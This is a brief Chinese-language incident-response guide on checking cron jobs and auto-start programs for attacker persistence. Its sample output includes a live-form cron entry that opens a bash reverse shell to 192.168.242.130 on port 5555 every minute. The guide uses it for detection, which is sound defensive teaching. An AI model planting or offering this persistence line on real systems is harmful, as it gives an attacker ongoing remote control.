 检查自动运行的程序
SimpleWare
自动运行的程序包括crontab任务、开机运行的服务，以及开机运行的程序等。
攻击者入侵后，为避免暴露恶意程序，可能会让恶意程序每次运行后立即退出，并通过计划任务使恶意程序周
期性地运行。
检查方法：
//查看root账户的计划任务
crontab -u root -l
检查结果：
[root@c7min log]# crontab -u root -l
*/1 * * * * bash -i >& /dev/tcp/192.168.242.130/5555 0>&1
[root@c7min log]#